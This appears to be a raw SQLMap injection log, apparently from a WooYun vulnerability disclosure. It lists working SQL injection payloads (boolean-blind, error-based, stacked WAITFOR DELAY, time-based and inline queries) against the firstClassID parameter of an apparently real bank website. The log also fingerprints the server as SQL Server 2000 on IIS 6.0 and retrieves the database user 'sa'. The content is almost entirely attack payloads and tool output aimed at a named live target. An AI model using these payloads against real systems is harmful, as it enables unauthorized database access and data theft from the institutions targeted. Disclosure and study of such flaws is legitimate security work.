 管理员: SQLMap
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: ClassID=21&firstClassID=(SELECT (CASE WHEN (5629=5629) THEN 1 ELSE
5629*(SELECT 5629 FROM master..sysdatabases) END))&mms=Page^Subpage2
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassID=21&firstClassID=1 AND 1363=CONVERT(INT,(SELECT CHAR(113)+CH
AR(98)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (1363=1363) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(113)))&mms=Pa
ge^Subpage2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ClassID=21&firstClassID=1; WAITFOR DELAY '0:0:6'--&mms=Page^Subpage
2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ClassID=21&firstClassID=1 WAITFOR DELAY '0:0:6'--&mms=Page^Subpage2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ClassID=21&firstClassID=(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(1
18)+CHAR(113)+(SELECT (CASE WHEN (4991=4991) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(113))&mms=Page^Subpage2
---
[10:45:03] [INFO] testing Microsoft SQL Server
[10:45:04] [INFO] confirming Microsoft SQL Server
[10:45:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:45:04] [INFO] fetching current user
[10:45:04] [INFO] retrieved: sa
current user:    'sa'
[10:45:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 65 times
[10:45:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ljhmbank.com'
[*] shutting down at 10:45:04
www.wooyun.org